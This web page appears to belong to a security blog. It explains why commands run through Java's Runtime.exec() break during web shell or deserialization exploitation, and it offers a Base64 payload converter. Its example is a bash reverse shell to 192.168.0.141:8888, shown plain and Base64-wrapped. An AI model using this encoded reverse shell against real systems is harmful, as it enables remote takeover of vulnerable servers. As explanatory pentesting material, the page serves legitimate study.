 Contact
Archives
Categories
Dark Theme
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i &> /dev/tcp/192.168.0.141/8888 0&>1
bash -c {echo,YmFzaCAtaSAmPiAvZGV2L3RjcC8xOTIuMTY4LjAuMTQxLzg4ODggMCY+MQ==}|{base64,-d}|
{bash,-i}